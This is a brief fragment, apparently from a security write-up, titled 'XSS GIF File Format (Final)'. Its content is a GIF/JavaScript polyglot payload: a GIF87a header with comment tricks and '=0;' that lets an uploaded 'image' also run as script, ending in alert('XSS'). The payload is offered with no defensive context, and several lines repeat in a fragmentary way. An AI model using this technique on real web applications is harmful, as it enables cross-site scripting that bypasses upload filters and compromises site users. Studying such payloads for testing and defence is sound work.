 XSS GIF File Format (Final)
GIF87a/*).......
GIF87a/*).......*/=0;
GIF87a/*).......*/=0;
alert(‘XSS’)
 